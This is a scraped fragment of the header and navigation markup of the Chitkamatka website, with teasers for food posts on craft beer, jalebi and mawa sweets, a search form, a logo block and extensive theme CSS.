                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa/"  rel="bookmark" class="td-image-wrap " title="Cómo Elegir cervezas artesanales para una Fiesta en Casa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/cervezas-artesanales-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa/"  rel="bookmark" title="Cómo Elegir cervezas artesanales para una Fiesta en Casa">Cómo Elegir cervezas artesanales para una Fiesta en Casa</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/easy-way-to-make-jalebi-jalebi-kaise-banti-hai/"  rel="bookmark" class="td-image-wrap " title="Easy way to make Jalebi – Jalebi Kaise Banti Hai" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2023/01/maxresdefault-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/easy-way-to-make-jalebi-jalebi-kaise-banti-hai/"  rel="bookmark" title="Easy way to make Jalebi – Jalebi Kaise Banti Hai">Easy way to make Jalebi – Jalebi Kaise Banti Hai</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/food/" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/make-instant-mawa-sweets-at-home-in-5-minutes/"  rel="bookmark" class="td-image-wrap " title="Make instant Mawa sweets at home in 5 minutes" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2023/01/mawa-mithai-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/make-instant-mawa-sweets-at-home-in-5-minutes/"  rel="bookmark" title="Make instant Mawa sweets at home in 5 minutes">Make instant Mawa sweets at home in 5 minutes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1151 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-paper-plane"></i>Other</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1153"><a href="https://www.chitkamatka.in/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1154"><a href="https://www.chitkamatka.in/category/weird/"><div class="tdb-menu-item-text">Weird</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_44 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_44 .tdb-head-search-btn i{font-size:24px;width:38.4px;height:38.4px;line-height:38.4px;color:#ffffff}.tdi_44 .tdb-head-search-btn svg{width:24px}.tdi_44 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_44{display:inline-block;float:right;clear:none}.tdi_44 .tdb-search-txt{top:0px}.tdi_44 .tdb-drop-down-search{top:calc(100% + 21px);left:auto;right:0}.tdi_44 .tdb-head-search-btn:after{bottom:-21px;border-bottom-color:#ffffff}.tdi_44 .tdb-drop-down-search-inner{left:2px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_44 .tdb-search-form{border-width:0px;border-color:rgba(255,255,255,0.8)}body .tdi_44 .tdb-drop-down-search-inner,.tdi_44 .tdb-search-form,.tdi_44 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_44 .tdb-head-search-form-input,.tdi_44 .tdb-head-search-placeholder{padding:5px 15px}.tdi_44 .tdb-head-search-form-btn-icon{top:0px}.tdi_44 .tdb-aj-search-results{border-width:0px}.tdi_44 .result-msg{text-align:center}.tdi_44 .tdb-head-search-btn svg,.tdi_44 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_44 .tdb-head-search-form-btn{background-color:#d3303e;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_44 .tdb-head-search-form-btn:hover{background-color:#c4364e}.tdi_44 .result-msg,.tdi_44 .result-msg a{color:#222222}.tdi_44 .result-msg a:hover{color:#ed6178}.tdi_44 .tdb-head-search-form-input{font-family:Montserrat!important}.tdi_44 .tdb-head-search-placeholder{font-family:Montserrat!important}.tdi_44 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_44 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_44 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_44 .td-image-container,.ie11 .tdi_44 .td-image-container{flex:0 0 auto}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:1}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_44 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-weight:600!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-post-category:not(.td-post-extra-category){display:none}.tdi_44 .td-read-more{display:none}.tdi_44 .td-author-date{display:inline}.tdi_44 .td-post-author-name{display:none}.tdi_44 .entry-review-stars{display:none}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_44 .td_module_wrap:hover .td-module-title a,.tdi_44 .tdb-aj-cur-element .entry-title a{color:#ed6178!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-drop-down-search-inner{left:0px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_44 .tdb-head-search-btn svg{width:15px}.tdi_44 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_44 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_44 .tdb-head-search-btn:after{bottom:-10px}.tdi_44 .tdb-drop-down-search-inner{left:1px}.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_44 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_44 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.chitkamatka.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45"   >
<style>@media(min-width:1141px){.tdi_45{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_46 td-fix-index "></i></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>.tdi_48{min-height:0}.tdi_48>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background:linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_47_rand_style td-element-style" ></div><div id="tdi_49" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:none}@media (min-width:768px){.tdi_50{margin-left:-0px;margin-right:-0px}.tdi_50 .tdc-row-video-background-error,.tdi_50>.vc_column,.tdi_50>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-right:15px!important;padding-left:15px!important}}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53" >
<style>.tdi_53 .tdb-logo-a,.tdi_53 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_53 .tdb-logo-svg-wrap{display:block}.tdi_53 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_53 .tdb-logo-img-wrap{display:block}.tdi_53 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_53 .tdb-logo-text-title{display:block}.tdi_53 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_53 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdb-logo-img{max-width:186px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.chitkamatka.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo-retina.png" src="https://www.chitkamatka.in/wp-content/uploads/2022/08/logo.png" alt="Logo"  title=""  width="200" height="60" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Chitkamatka</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}.tdi_55{padding-right:15px!important;padding-left:30px!important;width:76%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_56 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56"  style=" z-index: 999;">
<style>.tdi_56 .tdb-menu>li .tdb-menu-sep,.tdi_56 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_56 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_56 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{color:#ffffff}.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_56 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_56 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:14px!important;line-height:80px!important;font-weight:600!important}.tdi_56 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_56 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_56 .tdb-menu .tdb-normal-menu ul,.tdi_56 .td-pulldown-filter-list,.tdi_56 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_56:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_56 .tdb-mega-menu .sub-menu>li{max-width:1394px!important}.tdi_56 .tdb-mega-menu .tdb_header_mega_menu{max-width:1394px;margin:0 auto}.tdi_56 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 10px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more{padding:0 8px}.tdi_56 .tdb-menu>li>a,.tdi_56 .td-subcat-more,.tdi_56 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}.tdi_56 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_56 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_56 .tdb-mega-menu-page>.sub-menu>li{padding:18px}}</style>
<style>.tdi_56 .tdb-menu>li.current-menu-item>a,.tdi_56 .tdb-menu>li.current-menu-ancestor>a,.tdi_56 .tdb-menu>li.current-category-ancestor>a,.tdi_56 .tdb-menu>li.current-page-ancestor>a,.tdi_56 .tdb-menu>li:hover>a,.tdi_56 .tdb-menu>li.tdb-hover>a,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(255,255,255,0.8)}.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_56 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(255,255,255,0.8)}.tdi_56 .tdb-menu>li>a:after,.tdi_56 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_56 .tdb-menu>li.current-menu-item>a:after,.tdi_56 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_56 .tdb-menu>li.current-category-ancestor>a:after,.tdi_56 .tdb-menu>li.current-page-ancestor>a:after,.tdi_56 .tdb-menu>li:hover>a:after,.tdi_56 .tdb-menu>li.tdb-hover>a:after,.tdi_56 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
